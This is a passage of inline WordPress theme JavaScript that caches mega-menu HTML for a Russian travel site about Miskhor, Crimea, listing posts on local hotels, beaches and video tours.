2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430 \u041c\u0438\u0441\u0445\u043e\u0440\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\">\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\">\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\">\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697152632d11b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697152632d11b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 77;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\">\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0417\u0438\u043c\u043d\u0438\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430: \u043f\u043b\u044f\u0436 \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0425\u043e\u043b\u043b \u0438 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u044f\u0436\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u043b\u044f\u0436\u0438-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439-\u0438-\u043f\u043b\u044f\u0436-\u0440\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430-5-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u043b\u044f\u0436\u0438-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439-\u0438-\u043f\u043b\u044f\u0436-\u0440\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430-5-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u043b\u044f\u0436\u0438-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439-\u0438-\u043f\u043b\u044f\u0436-\u0440\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430: \u043f\u043b\u044f\u0436 \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0425\u043e\u043b\u043b \u0438 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u044f\u0436\"\/><\/a><\/div>                <a 